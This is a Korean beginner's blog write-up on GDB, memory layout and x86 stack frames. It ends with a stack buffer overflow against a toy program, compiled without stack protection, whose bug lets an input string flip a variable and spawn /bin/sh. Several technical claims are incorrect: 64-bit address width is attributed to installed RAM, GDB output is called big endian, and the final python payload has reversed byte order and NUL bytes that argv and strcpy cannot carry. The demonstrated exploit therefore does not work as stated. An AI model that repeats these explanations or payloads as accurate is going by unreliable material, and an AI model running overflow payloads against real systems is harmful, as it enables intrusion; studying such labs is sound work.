본문
1편 : https://bpsecblog.wordpress.com/2016/03/08/gdb_memory_1/
2편 : https://bpsecblog.wordpress.com/2016/04/04/gdb_memory_2/
3편 : https://bpsecblog.wordpress.com/2016/05/20/gdb_memory_3/
본문을 보다보니 중간중간 생략 된 설명들이 굉장히 많았다. 기본적으로 알아야 할만한 내용들에 대해 생략을 했겠지만, 처음 배우는 입장에서는 흐름을 따라가기가 쉽지 않았다. 그래서 본문에서 다루는 기본적인 메모리 구조, gdb 사용법, 이를 통한 취약점 공략 까지의 내용을 최대한 생략없이 하나의 흐름으로 이해하고 작성해보고자 한다.
GDB란?
GNU 디버거(GNU Debugger)에서 따온 약자로 유닉스, 리눅스와 같은 GNU 운영체제에서 디버그를 지원하는 도구이다. 디버그란 "논리적인 오류를 찾아내는 테스트 과정"이란 뜻이며, 이러한 과정을 도와주는 도구를 디버거(Debugger)라 하고, 디버거를 이용해 코드를 분석하는 과정을 디버깅(Debugging)이라 한다. 디버깅을 통해 메모리에 값이 어떻게 저장되고 어떠한 흐름으로 프로그램이 실행되는지를 알 수 있다. 그렇기에 개발자든 해커든 디버깅은 기본 중의 기본이라고 볼 수 있다. GDB의 사용방법을 알기 전에 메모리가 어떻게 이루어졌는지부터 알아야 한다.
메모리(Memory)
메모리의 구조는 크게 유저 영역과 커널 영역으로 나누어진다. 유저 영역은 또 코드 영역, 데이터 영역, 힙 영역, 스택 영역 4가지로 나누어진다. 먼저 코드 영역은 코드 그 자체를 저장하는 메모리 영역으로, 예를 들어 C언어로 코드를 작성하고 컴파일 했을 때 번역되는 어셈블리어가 이 영역에 저장된다. CPU가 프로세스를 처리할 때 이 코드 영역에서 코드를 한줄씩 실행하는 방식으로 처리한다.
두 번째로 데이터 영역에는 전역 변수를 저장한다. 전역 변수는 프로그램이 실행될 때 함께 생성되며, 프로그램이 종료될 때 함께 사라지는 변수이기 때문에 데이터 영역에서도 프로그램의 시작과 함께 할당되고, 프로그램이 종료될 때 사라진다. 전역 변수는 프로그램이 실행될 때마다 동일한 곳에 저장되기 때문에 익스플로잇(취약점 공격)에 활용될 확률이 높다.
다음으로 힙 영역은 동적으로 메모리를 할당하여 사용하는 공간이다. C언어 상에서 동적 할당에 주로 쓰는 malloc 함수가 대표적이다. malloc 함수로 할당한 공간만큼 힙 영역을 사용하게 된다.
마지막으로 스택 영역이 있는데 스택 영역에는 함수의 인자, 지역변수 등이 저장된다. 스택이란, 데이터를 저장하고 꺼내는 등의 기능을 하는 자료 구조인데 데이터를 저장하고 꺼낼 때 한쪽 방향으로만 가능한 자료 구조이다. 먼저 저장되는 데이터가 바닥에 깔리고, 그 위로 그 다음에 들어가는 데이터들이 순서대로 저장된다. 반대로, 꺼낼 때에는 가장 마지막에 저장된(맨 위에있는) 데이터가 먼저 나오고, 맨 처음에 저장된 바닥에 깔려있는 데이터가 가장 마지막에 나오게 된다(LIFO, Last In First Out, 후입선출). 이러한 특성을 가지고, 스택 영역에 인자와 지역변수 등이 저장될 때에도 높은 주소부터 낮은 주소의 방향으로 저장된다.
메모리 상에서 위의 4개의 영역들의 순서는 메모리의 시작 주소(0x00000000)을 기준으로 코드 영역, 데이터 영역, 힙 영역, 스택 영역 순으로 자리잡고 있다.
스택 영역의 바로 뒤에는 커널 영역이 존재한다. 커널 영역에는 시스템 운영에 필요한 운영체제가 들어있다. 커널 영역이 만약 쉽게 접근할 수 있는 유저 영역 사이에 들어있다면, 그로 인해서 커널의 값이 바뀌는 일이 생기면 시스템이 운용되는데 큰 어려움이 생길 것이다. 그렇기 때문에 유저 영역과 분리하여서 일반 유저가 접근하지 못하도록 되어있다. 커널의 크기는 운영체제, 설정에 따라 달라지는데, 보통 메모리 상에서 유저 영역을 제외한 나머지가 커널 영역이라고 생각하면 된다.
※해당 write-up 작성시에 실습한 환경은 MacOS Catalina 10.15.6이고 64비트의 환경이다. 우리가 자주보던 메모리 주소는 8자리이고 각 자리가 16진수로 이루어져있는 형태였는데, 64bit 환경에서는 메모리가 8기가여서 주소 형식이 16자리로 나온다. 또한, 사용하는 레지스터가 32bit 환경에서는 eax, esp 등등 앞에 e가 붙는 형태이지만, 64bit의 환경에서는 rax, rsp와 같이 앞에 r이 붙는다.
gdb 사용법
그럼 이제 gdb를 이용해서 위의 메모리들이 어떻게 활용되는지에 대해 알아보고자 한다.
gdb는 다른 디버거와는 다르게 콘솔 기반으로 작동하기 때문에 단축키 사용이 불가능하고 순간순간마다 명령어를 입력해서 실행해야 한다. gdb 명령어와 어셈블리어에 대한 이해를 위해 예제 소스를 통해 디버깅 하며, 사용 환경은 MacOS Catalina 10.15.6이다. 소스 코드는 아래와 같다.
//tomato.c
#include <string.h>
#include <stdio.h>
void func2() {
puts("func2()");
}
void sum(int a, int b) {
printf("sum : %d\n", a+b);
func2();
}
int main(int argc, char *argv[]) {
int num=0;
char arr[10];
sum(1,2);
strcpy(arr,argv[1]);
printf("arr: %s\n", arr);
if(num==1){
system("/bin/sh");
}
return 0;
}문자열을 입력받고 출력해주는 코드이다. 이를 컴파일 한 후에 생성되는 실행파일을 가지고 디버깅을 해야한다. 맥에서는 컴파일러로 주로 gcc를 사용한다.
gcc -fno-stack-protector -o tomato tomato.c
-o : gcc는 기본적으로 소스 코드를 컴파일 하면 a.out이라는 이름의 실행파일이 생성되는데, -o [name] 옵션을 이용하면 사용자가 지정한 이름으로 파일 이름이 생성된다.
-fno-stack-protector : 스택에 할당 된 변수들에 대한 버퍼 오버플로우를 막기 위해서 gcc로 컴파일하면 기본적으로 카나리(canary)라는 것이 생성된다. 버퍼 오버플로우란, 메모리에서 허용하는 버퍼의 양을 초과해서 오버플로우를 일으켜 공격하는 기법인데, 스택도 버퍼의 일부분이다. 이 때 스택에 오버플로우가 일어나면 접근하지 못하는 변수도 원하는 대로 바꿀 수 있기 때문에 이를 방지하기 위해 버퍼사이에 넣어주는 값을 카나리라고 한다. 이렇게 하면 오버플로우를 일으키면 카나리의 값이 조작되고, 카나리의 조작이 감지되면 프로그램이 강제로 종료되게 된다. 이를 SSP(Stack Smashing Protection)이라 하는데, 해당 예제 소스를 오버플로우를 이용해 흐름을 바꿀 것이기 때문에 이러한 보호기법을 꺼야하는데, 이를 꺼주는 명령어가 바로 -fno stack-protector이다.
실행파일이 만들어졌으면 gdb를 실행해야 한다. gdb를 실행하는 방법은 다음과 같다.
gdb <실행파일>

disas 명령어를 이용하면 함수의 어셈블리 코드를 볼수 있다. 아래는 main 함수의 어셈블리 코드이다.
disas <함수이름>

main 함수의 시작부터 순서대로 쭉 나열 된다. 이 때 맨 왼쪽에 파란 글씨로 0x0000000100000ec0와 같은 숫자가 바로 메모리 주소이다. 옆의 <+0>과 같은 숫자는 main 함수를 disas 해주었으니 main함수를 기준으로 몇번째에 있는 명령어인지 나타낸다. 3번째에 오는 push, mov, sub 등은 어셈블리 언어에서 사용하는 명령어들이고, 4번째의 %rbp, %rsp 등은 레지스터들로 지역변수 혹은 인자들의 값을 조작하는데에 사용된다. 코드를 분석하기에 앞서, 어셈블리 언어의 문법에는 AT&T방식과 intel 방식 두가지가 존재한다. 표기 방식이 두 가지이고 문법도 호환되지 않아서 코드 해석에 어려움을 겪을 수도 있다. 그렇기에 보통은 비교적 단순한 intel 방식을 사용한다. 언어를 바꿔주는 명령은 다음과 같다.
set disassembly-flavor intel
set disassembly-flavor attintel 방식으로 바꿔준 후에 다시 disas main을 실행하면 아래처럼 깔끔(?)하게 나온다.

main 함수를 불러왔기 때문에 맨 첫줄의
0x0000000100000ec0 <+0>: push rbp이 주소가 main의 시작점일 것이다. 이 곳에 breakpoint(중단점)를 지정하면 run 명령어를 통해 프로그램을 실행시킬 때마다 main함수가 시작되는 지점에서 멈추게 된다. main함수에 breakpoint를 지정하는 법은 다음과 같다.
break *0x0000000100000ec0 //메모리 주소를 이용
break *main //함수의 이름을 이용
break *main+0 //함수를 기준으로 한 offset을 이용
세 개의 명령어가 같은 동작을 한다. breakpoint의 목록을 보고싶다면 info b 명령어를 사용하면 된다.

위와 같이 breakpoint의 정보를 확인할 수 있다. breakpoint 3개가 중복되니 하나만 남기고 나머지는 모두 삭제하면 된다. 삭제 명령어는 delete <Breakpoint 번호>이다. 2번과 3번을 지우면 다음과 같다.
delete <Breakpoint Number>

1번만 남은 모습을 확인할 수 있다. 확인하고자 하는 곳에 중단점을 지정했다면 이젠 프로그램을 실행할 차례이다. 프로그램을 실행하기 위해 run 명령어를 사용하면 된다. tomato 프로그램은 문자열을 입력받는 프로그램이니 매개변수로 "aaaaaaaa" 문자열이나 넘겨보았다.
run <매개변수>

맨 아랫줄에 Thread 2 hit Breakpoint 1, 0x0000000100000ec0 in main ()을 보면, breakpoint 1에서 멈춰있다고 나온다. 이 때 disas main을 실행하면 현재 어디 위치에서 멈추어있는지 확인할 수 있다.

처음에 breakpoint를 지정해준 main 함수의 첫 번째 줄에 화살표(=>)가 가리키고 있다. 현재 위치가 그 곳이라는 뜻이다. 이후부터 한 줄씩 실행하고 싶다면 다음 명령어를 사용하면 된다.
ni

ni를 2번 사용하였기 때문에 disas main을 실행하면 화살표가 두 칸 아래로 옮겨져있는 것을 확인할 수 있다. 이런식으로 한 줄씩 실행시키면서 그 때마다의 결과와 메모리 상태를 확인할 수 있다.
gdb에서는 메모리의 출력 형태를 바꾸어 줄 수도 있다. 아래의 명령어는 위에서 차례대로 메모리 주소를 각각 1, 2, 4바이트씩 그리고 16진수, 10진수로 출력하는 명령어이다.
(gdb) x/b 0x080484e6 //1바이트 출력
0x80484e6 <main>: 0x55
(gdb) x/h 0x080484e6 //2바이트 출력
0x80484e6 <main>: 0x8955
(gdb) x/w 0x080484e6 //4바이트 출력
0x80484e6 <main>: 0x83e58955
(gdb) x/x 0x080484e6 //16진수로 출력
0x80484e6 <main>: 0x83e58955
(gdb) x/u 0x080484e6 //10진수로 출력
0x80484e6 <main>: 2212858197
이러한 명령어를 이용해서 4바이트를 16진수로 한번에 출력한 결과와 1바이트씩 나누어서 출력한 결과가 아래와 같다.
(gdb) x/wx 0x080484e6
0x80484e6 <main>: 0x83e58955
(gdb) x/4b 0x080484e6
0x80484e6 <main>: 0x55 0x89 0xe5 0x834바이트를 출력할 때와 1바이트씩 출력할때의 순서가 1바이트 단위로 보았을 때 역순으로 출력이 된다. 이는 CPU가 사용하는 바이트 정렬 방식 때문이다. 흔히 사용하는 Intel 사의 CPU가 이러한 방식을 사용하는데, 0x12345678이라는 값을 저장한다고 하면 실제로 저장될 때 0x78563412 처럼 바이트 단위로 역순으로 저장되게 된다. 이처럼 자리수가 작은 값이 앞에 저장되는 방식을 리틀 엔디안(Little Endian)이라고 한다. 반대로 gdb 상에서 디버깅 할 때에는 사용자가 보기 편하게 하기 위해 0x12345678을 그대로 출력해주는데, 이를 빅 엔디안(Big Endian)이라고 한다.
특정 레지스터의 메모리 값을 보고 싶으면 $esp 와 같이 사용하면 된다.
(gdb) x/4wx $esp
info reg 명령어를 사용하면 모든 레지스터들의 정보를 출력한다.

스택(Stack)
※64bit와 32bit는 프로그램을 실행했을 때 구조적으로 차이가 있다고 한다. 지금은 처음 배우는 단계이고, 본문의 블로그에선 32비트를 이용하여 설명하기 때문에, 32bit와 64bit의 차이만 알아 둔 상태로 32비트 환경으로 실습하고자 한다. 환경은 Ubuntu 20.04LTS 이다.
(gdb) disas main
Dump of assembler code for function main:
0x56556299 <+0>: endbr32
0x5655629d <+4>: lea ecx,[esp+0x4]
0x565562a1 <+8>: and esp,0xfffffff0
0x565562a4 <+11>: push DWORD PTR [ecx-0x4]
0x565562a7 <+14>: push ebp
0x565562a8 <+15>: mov ebp,esp
0x565562aa <+17>: push esi
0x565562ab <+18>: push ebx
0x565562ac <+19>: push ecx
0x565562ad <+20>: sub esp,0x1c
0x565562b0 <+23>: call 0x56556130 <__x86.get_pc_thunk.bx>
0x565562b5 <+28>: add ebx,0x2d17
0x565562bb <+34>: mov esi,ecx
0x565562bd <+36>: mov DWORD PTR [ebp-0x1c],0x0
0x565562c4 <+43>: sub esp,0x8
0x565562c7 <+46>: push 0x2
0x565562c9 <+48>: push 0x1
0x565562cb <+50>: call 0x5655625c <sum>
0x565562d0 <+55>: add esp,0x10
0x565562d3 <+58>: mov eax,DWORD PTR [esi+0x4]
0x565562d6 <+61>: add eax,0x4
0x565562d9 <+64>: mov eax,DWORD PTR [eax]
0x565562db <+66>: sub esp,0x8
0x565562de <+69>: push eax
0x565562df <+70>: lea eax,[ebp-0x26]
0x565562e2 <+73>: push eax
0x565562e3 <+74>: call 0x565560b0 <strcpy@plt>
0x565562e8 <+79>: add esp,0x10
0x565562eb <+82>: sub esp,0x8
0x565562ee <+85>: lea eax,[ebp-0x26]
0x565562f1 <+88>: push eax
0x565562f2 <+89>: lea eax,[ebx-0x1fb2]
0x565562f8 <+95>: push eax
0x565562f9 <+96>: call 0x565560a0 <printf@plt>
0x565562fe <+101>: add esp,0x10
0x56556301 <+104>: cmp DWORD PTR [ebp-0x1c],0x1
0x56556305 <+108>: jne 0x56556319 <main+128>
0x56556307 <+110>: sub esp,0xc
0x5655630a <+113>: lea eax,[ebx-0x1fa9]
0x56556310 <+119>: push eax
0x56556311 <+120>: call 0x565560d0 <system@plt>
0x56556316 <+125>: add esp,0x10
0x56556319 <+128>: mov eax,0x0
0x5655631e <+133>: lea esp,[ebp-0xc]
0x56556321 <+136>: pop ecx
0x56556322 <+137>: pop ebx
0x56556323 <+138>: pop esi
0x56556324 <+139>: pop ebp
0x56556325 <+140>: lea esp,[ecx-0x4]
0x56556328 <+143>: ret
End of assembler dump.
스택과 관련한 레지스터로 EBP, ESP, EIP(64bit에선 각각 RBP, RSP, RIP)가 있다. EBP는 스택의 가장 밑바닥의 주소를, ESP는 가장 상단의 주소를, EIP는 현재 실행중인 명령의 주소를 가진 데이터이다. 위의 gdb에서 main+0에 중단점을 지정하고, 두 줄을 진행시키면 다음과 같은 코드가 실행된다.
PUSH EBP
MOV EBP,ESP
위의 어셈블리어 두 줄을 해석하면 먼저 PUSH EBP를 통해 EBP를 스택에 push하고, 현재의 ESP를 새로운 EBP에 저장하라는 의미이다. 결과적으로는 새로운 스택이 생성된다는 의미이다. 이해를 돕기 위해 sum 함수를 호출하는 부분에 breakpoint를 지정하고이 곳에 breakpoint를 지정하고 c 명령어를 이용해 이 곳까지 한번에 실행시킨다.
0x565562cb <+50>: call 0x5655625c <sum>이 곳에서 멈추면 아직 sum이 호출되기 직전이다. 이 때의 esp와 ebp의 상태는 아래와 같다.

x/8wx $esp에서 가장 위에 있는 0x00000001이 esp, 가장 아래에 있는 0x00000000이 ebp이다.
sum 함수 호출 이전의 상태를 보았으니, sum 함수의 주소인 0x5655625c에 breakpoint를 지정하고 sum 함수로 들어간다. 이 때, 스택에 esp의 위에 sum함수가 끝나고 돌아올 주소인 sum 다음줄의 주소 0x565562d0이 저장되는지 확인해야 한다.

0x00000001 값 위에 sum함수가 끝나고 돌아갈 주소인 0x565562d0이 정상적으로 스택에 push된 것을 볼 수 있다. sum 함수는 RETN을 만나면 스택에서 돌아갈 곳의 주소를 꺼낸 후에 돌아가게 된다.
sum 함수 내의 상황을 보려면 disas sum을 사용하면 된다.

먼저 sum 함수의 두 번째 줄과 세 번째 줄에 main 함수와 동일하게 push ebp와 mov ebp, esp 명령어가 있는데 이를 해석하면 다음과 같다.
push ebp
//이전 스택 프레임의 ebp가 현재 스택 프레임에 push 됨
mov ebp, esp
// 현재의 esp를 ebp에 저장
ni를 이용해 push ebp로 이동한다. 이 때 push ebp를 실행하면 이전 스택 프레임(main 함수의 스택 프레임)의 ebp가 sum의 스택 프레임에 push된다. main의 ebp는 0xffffd158이고 스택 프레임의 최상단은 esp이기 때문에 해당 주소가 esp에 저장된다고 볼 수 있다.

위와 같이 esp에 main의 ebp가 저장되었다. 그 다음, mov ebp, esp를 통해 현재의 esp를 ebp에 저장한다. 이로써 main 스택 프레임의 바닥 주소 값이 sum 스택 프레임의 바닥에 저장된다.

이 때, 최 상단의 0xffffd158이 sum의 스택 프레임이고, 그 뒤의 0x565562d0부터 마지막 줄 첫번 째의 0x00000000까지가 main의 스택 프레임이다. 첫번째 줄이 스택에 쌓여 있는 모습은 다음과 같다.
| sum | 0xffffd158 | ebp |
| main | 0x565562d0 | ebp-4 |
| 0x00000001 | ebp-8 | |
| 0x00000002 | ebp-12 |
sum 함수 내의 func2의 주소 0x5655622d에 breakpoint를 지정하고 해당 함수의 시작지점까지 진행해보도록 한다.
(gdb) disas func2
Dump of assembler code for function func2:
=> 0x5655622d <+0>: endbr32
0x56556231 <+4>: push ebp
0x56556232 <+5>: mov ebp,esp
0x56556234 <+7>: push ebx
0x56556235 <+8>: sub esp,0x4
0x56556238 <+11>: call 0x56556329 <__x86.get_pc_thunk.ax>
0x5655623d <+16>: add eax,0x2d8f
0x56556242 <+21>: sub esp,0xc
0x56556245 <+24>: lea edx,[eax-0x1fc4]
0x5655624b <+30>: push edx
0x5655624c <+31>: mov ebx,eax
0x5655624e <+33>: call 0x565560c0 <puts@plt>
0x56556253 <+38>: add esp,0x10
0x56556256 <+41>: nop
0x56556257 <+42>: mov ebx,DWORD PTR [ebp-0x4]
0x5655625a <+45>: leave
0x5655625b <+46>: ret
End of assembler dump.
두 번째 줄과 세 번째 줄에 또 다시 push ebp와 mov ebp, esp가 있다. 이 명령을 실행한 후의 스택의 상태는
| func2 스택 프레임 | sum 스택 프레임 | main 스택 프레임 |
이 될 것이다.

첫 번째 줄의 첫 번째 값 0xffffd118이 바로 func2의 스택 프레임의 바닥이다. 이 때의 값은 sum 스택 프레임의 바닥 주소이다.
이와 같이 함수가 시작될 때 스택을 생성하는 두 명령어 push ebp, mov ebp, esp가 있으면, 스택을 없애는 명령어도 존재해야 한다. 함수가 끝날 때 스택을 없애는 명령어로 Leave, Ret이 있다.
위의 disas func2에서 func2가 모든 작동을 마치고 <+45> leave에 도착해있다고 가정한다. leave를 실행하기 전의 스택의 상황은 다음과 같다.
(gdb) x/24wx $esp
0xffffd100: 0x56557010 0x56558fcc 0xffffd118 0x56556293
0xffffd110: 0x00000000 0x56558fcc 0xffffd158 0x565562d0
0xffffd120: 0x00000001 0x00000002 0x00000000 0x565562b5
0xffffd130: 0xf7fb33fc 0x00000001 0x56558fcc 0x00000000
0xffffd140: 0x00000002 0xffffd204 0xffffd210 0xffffd170
0xffffd150: 0x00000000 0xf7fb3000 0x00000000 0xf7deaee5[func2의 스택 프레임] [sum의 스택 프레임] [main의 스택 프레임]
ni를 사용해 leave를 실행하면 stack은 다음과 같아진다.
(gdb) x/20wx $esp
0xffffd10c: 0x56556293 0x00000000 0x56558fcc 0xffffd158
0xffffd11c: 0x565562d0 0x00000001 0x00000002 0x00000000
0xffffd12c: 0x565562b5 0xf7fb33fc 0x00000001 0x56558fcc
0xffffd13c: 0x00000000 0x00000002 0xffffd204 0xffffd210
0xffffd14c: 0xffffd170 0x00000000 0xf7fb3000 0x00000000[sum의 스택 프레임] [main의 스택 프레임]
func2의 스택 프레임이 leave 명령어 한 줄에 모두 정리되었다. 이 때의 ebp와 esp의 상태는 다음과 같다.
(gdb) i r $ebp $esp
ebp 0xffffd118 0xffffd118
esp 0xffffd10c 0xffffd10c
ebp에는 sum의 ebp가 저장되고, esp에도 sum의 esp가 저장된다. 그 후에 Ret 명령문을 실행하면 스택의 최상위에 있는 주소(esp에 저장된 주소)로 리턴하고 sum의 남은 내용을 모두 실행하고, sum의 leave, ret 명령문이 실행되면 main으로 리턴해서 프로그램을 끝까지 실행한 후 프로그램이 종료된다.
지금까지는 프로그램의 시작부터 종료까지 gdb 디버거를 이용해서 프로그램의 흐름을 어셈블리 언어를 통해 알아보았다.
이젠 디버깅을 이용해 취약점을 찾아내는 방법에 대해 알아보고자 한다.
보통은 소스 코드가 주어지지 않고 디버깅을 해야하는 상황이 주로 생긴다. 이럴 때 사용할 수 있는 프로그램으로 아이다(IDA)가 있다. 아이다는 헥스레이(HEX-RAY)라는 기능을 제공하는데, 사용되는 함수를 추출해서 원본 코드와 유사한 코드를 만들어준다.

헥스레이 코드의 8번째 줄의 strcpy 함수를 보면, 크기를 확인하지 않고 아무런 제약 없이 argv[1]을 v4에 카피한다. 이를 통해 버퍼 오버플로우 취약점이 존재함을 유추 할 수 있다. v4, v5 변수는 지역 변수로써 스택에 할당되는데, v4의 공간 보다 큰 argv[1] 값이 들어왔을 때, 만약 v4 공간의 바로 뒤에 v5 공간이 붙어있다면 v4의 값을 조작해 v5의 값을 원하는대로 조작할 수 있게 된다.
조금 더 자세히 보기 위해 gdb를 통해 strcpy 함수를 call 할 때의 상황을 확인한다.
(gdb) disas main
Dump of assembler code for function main:
0x56556299 <+0>: endbr32
0x5655629d <+4>: lea ecx,[esp+0x4]
0x565562a1 <+8>: and esp,0xfffffff0
0x565562a4 <+11>: push DWORD PTR [ecx-0x4]
0x565562a7 <+14>: push ebp
0x565562a8 <+15>: mov ebp,esp
0x565562aa <+17>: push esi
0x565562ab <+18>: push ebx
0x565562ac <+19>: push ecx
0x565562ad <+20>: sub esp,0x1c
0x565562b0 <+23>: call 0x56556130 <__x86.get_pc_thunk.bx>
0x565562b5 <+28>: add ebx,0x2d17
0x565562bb <+34>: mov esi,ecx
0x565562bd <+36>: mov DWORD PTR [ebp-0x1c],0x0
0x565562c4 <+43>: sub esp,0x8
0x565562c7 <+46>: push 0x2
0x565562c9 <+48>: push 0x1
0x565562cb <+50>: call 0x5655625c <sum>
0x565562d0 <+55>: add esp,0x10
0x565562d3 <+58>: mov eax,DWORD PTR [esi+0x4]
0x565562d6 <+61>: add eax,0x4
0x565562d9 <+64>: mov eax,DWORD PTR [eax]
0x565562db <+66>: sub esp,0x8
0x565562de <+69>: push eax
0x565562df <+70>: lea eax,[ebp-0x26]
0x565562e2 <+73>: push eax
0x565562e3 <+74>: call 0x565560b0 <strcpy@plt>
0x565562e8 <+79>: add esp,0x10
0x565562eb <+82>: sub esp,0x8
0x565562ee <+85>: lea eax,[ebp-0x26]
0x565562f1 <+88>: push eax
0x565562f2 <+89>: lea eax,[ebx-0x1fb2]
0x565562f8 <+95>: push eax
0x565562f9 <+96>: call 0x565560a0 <printf@plt>
0x565562fe <+101>: add esp,0x10
0x56556301 <+104>: cmp DWORD PTR [ebp-0x1c],0x1
0x56556305 <+108>: jne 0x56556319 <main+128>
0x56556307 <+110>: sub esp,0xc
0x5655630a <+113>: lea eax,[ebx-0x1fa9]
0x56556310 <+119>: push eax
0x56556311 <+120>: call 0x565560d0 <system@plt>
0x56556316 <+125>: add esp,0x10
0x56556319 <+128>: mov eax,0x0
0x5655631e <+133>: lea esp,[ebp-0xc]
0x56556321 <+136>: pop ecx
0x56556322 <+137>: pop ebx
0x56556323 <+138>: pop esi
0x56556324 <+139>: pop ebp
0x56556325 <+140>: lea esp,[ecx-0x4]
0x56556328 <+143>: ret
End of assembler dump.
<+74>에서 strcpy함수를 호출해주기 때문에 이 곳에 breakpoint를 지정하고 동작을 보면 된다.
그 전에 어셈블리 언어는 함수를 call하기 전에 매개변수들을 스택에 넣어준다. <+69> <+70> <+73> 명령줄이 그에 해당하는 명령어이다. 먼저 <+69>에서 eax를 push 하고나서 esp를 확인하면 스택 상단에 값이 새로 추가된다.
(gdb) x/10wx $esp
0xffffd124: 0xffffd3d4 0x00000000 0x565562b5 0xf7fb33fc
0xffffd134: 0x00000001 0x56558fcc 0x00000000 0x00000002
0xffffd144: 0xffffd204 0xffffd210
(gdb) x/s 0xffffd3d4
0xffffd3d4: "aaaaaaaa"
추가된 주소 값을 string 형태로 출력(x/s 0xffffd3d4)하면 aaaaaaaa가 나온다. 이는 프로그램을 실행할 때 넘겨주었던 인자로, argv[1]에 저장되어 있는 값이다. 고로 <+69>에서는 argv[1]을 인자로 넘겨주는 것을 확인할 수 있다. 그 아래에 <+70>에서는 eax의 위치를 ebp-0x26으로 이동시켜주며, <+73>에서 해당 eax를 push하는데, 이 때 push되는 것이 v4 인자이다.
0x56556301 <+104>: cmp DWORD PTR [ebp-0x1c],0x1
0x56556305 <+108>: jne 0x56556319 <main+128>
0x56556307 <+110>: sub esp,0xc
0x5655630a <+113>: lea eax,[ebx-0x1fa9]
0x56556310 <+119>: push eax
0x56556311 <+120>: call 0x565560d0 <system@plt>
0x56556316 <+125>: add esp,0x10
0x56556319 <+128>: mov eax,0x0
0x5655631e <+133>: lea esp,[ebp-0xc]
0x56556321 <+136>: pop ecx
0x56556322 <+137>: pop ebx
0x56556323 <+138>: pop esi
0x56556324 <+139>: pop ebp
0x56556325 <+140>: lea esp,[ecx-0x4]
0x56556328 <+143>: ret if문을 통해 값을 비교하는 부분은 <+104>부터 시작된다. cmp 명령어는 두 인자를 비교하는 명령이다.
ebp-0x1c의 값과 0x1을 비교하는데, 첫번째 인자에서 두번째 인자를 뺀 값이 0이면(두 값이 같으면) ZF=1이 되고, 마이너스(-)가 되면 CF=1이 된다. 이후 <+108>에서 jne 연산을 하는데 jne 연산은 위에서 설정한 ZF, CF값을 이용해 분기를 나눈다.
jne(Jump not equal)은 ZF의 값을 읽어서 0이 아닌 경우(같지 않은 경우) 지정한 주소로 이동하는 연산자이다. 위의 어셈블리에서는 <main+128>으로 넘어가는 것을 알 수 있다.
cmp를 통해 비교하는 ebp-0x1c는 v5 변수이다. strcpy에 인자로 넘겨준 v4 변수의 주소는 ebp-0x26인데 이를 통해 v4 변수의 뒤에 v5 변수가 할당 되어있다는 것을 알 수 있다. v4는 길이가 10인 문자형 배열이기 때문에 10바이트의 크기를 가지기 때문에 v4의 주소는 ebp-0x26 ~ebp-0x1d 까지이고 그 바로 뒤인 ebp-0x1c가 v5의 변수이다. v4가 저장할 수 있는 최대의 값보다 1이라도 큰 값이 들어가게 된다면 v5의 값에도 영향을 줄 수 있다는 이야기이다. 조건문이 실행되는 조건이 v5가 1이 되는 것이기 때문에 v5가 0x00000001이 되도록 값을 입력해주면 된다. v4는 10의 길이를 가지는 문자형 배열이기 때문에 단순하게 아무문자나 10개를 채우고 그 후에 00000001을 붙여서 길이가 18인 값을 보내보면 되지 않을까?


첫 줄의 세 번째의 앞 두 바이트 3030, 네 번째의 30303030, 두 번째 줄의 첫 번째의 뒤 2바이트인 3130 이 의미하는 값이 바로 00000001이다. 0과 1은 각각 아스키코드로 48, 49인데 이를 16진수로 변환하면 0x30, 0x31이 된다. 우리가 원하는 값은 정수 1의 값이였지만 문자형으로서 값이 저장되어 버린 것이다.
문자열 00000001을 저장하는게 아닌 ebp-0x26에다 0x00000001이라는 값을 넣어주어야 하는데, 이러한 값은 command line을 통해서는 넣어줄 수가 없다. 그래서 python이나 perl 등의 언어를 이용해야 한다.
python을 이용해서 값을 넣는 방법은 다음과 같다.
`python -c 'print "값"'`-c 옵션은 파이썬에서 command line으로 출력하겠다는 의미이다. 파이썬을 이용해서 다시 시도한다. 명령은 아래와 같다.
`python -c 'print "A"*10+"\x00\x00\x00\x01"'`

"A"*10 대신 길이가 10인 아무 문자열이나 들어가도 상관없다. 위와 같이 실행하면 v5에 0x00000001이라는 값이 들어가게 되고, 조건문이 참이 되므로 쉘을 불러낼 수 있다. 이상 gdb를 이용한 디버깅을 통해 버퍼 오버플로우의 취약점을 발견하고, 이를 이용해서 쉘을 따는 과정이였다.
'Pwnable' 카테고리의 다른 글
| [ProjectH4C] Pwntools 사용법 (0) | 2020.08.14 |
|---|
